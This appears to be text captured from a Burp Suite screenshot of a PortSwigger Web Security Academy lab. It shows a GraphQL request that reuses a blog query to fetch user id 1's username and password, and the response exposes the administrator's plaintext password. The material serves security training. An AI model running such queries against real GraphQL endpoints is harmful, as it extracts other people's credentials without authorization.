 Send Cancel < ▼ > ▼ Target: https://0af000e80395bc63819034c000d8002c.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex GraphQL \n
1 POST /graphql/v1 HTTP/2
2 Host: 0af000e80395bc63819034c000d8002c.web-security-academy.net
3 Cookie: session=3gJkJqF48vPotNlkDcI1AU83yvKEtXEp
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af000e80395bc63819034c000d8002c.web-security-academy.net/
9 Content-Type: application/json
10 Content-Length: 144
11 Origin: https://0af000e80395bc63819034c000d8002c.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=4
16 Te: trailers
17
18 {
"query":"\nquery getBlogSummaries {\n    getUser(id:1) {\n          password\n          username\n    }\n}",
"operationName":"getBlogSummaries"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 118
5
6 {
7 "data":{
8 "getUser":{
9 "password":"zo769rl93pc9t1fjgz4c",
10 "username":"administrator"
11 }
12 }
13 }
Inspector
Notes